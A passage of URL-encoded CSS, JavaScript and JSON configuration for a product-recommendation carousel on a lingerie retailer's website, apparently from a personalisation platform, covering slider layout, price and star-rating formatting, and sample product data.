notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%